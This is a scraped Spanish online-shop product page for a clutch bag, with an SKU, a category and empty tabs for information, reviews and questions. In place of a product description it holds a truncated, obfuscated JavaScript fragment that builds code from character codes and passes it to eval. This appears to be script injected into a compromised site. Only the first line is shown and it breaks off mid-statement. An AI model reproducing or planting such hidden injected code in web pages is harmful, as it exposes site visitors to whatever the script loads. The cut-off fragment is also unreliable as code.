
Comparar
añadir a favoritos
SKU:
0K72A-16460
Categoría:
Clucth
Share:
DESCRIPCIÓN
var
f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,
INFORMACIÓN ADICIONAL
VALORACIONES (0)
PREGUNTAS Y RESPUESTAS
PRODUCTOS RELACIONADOS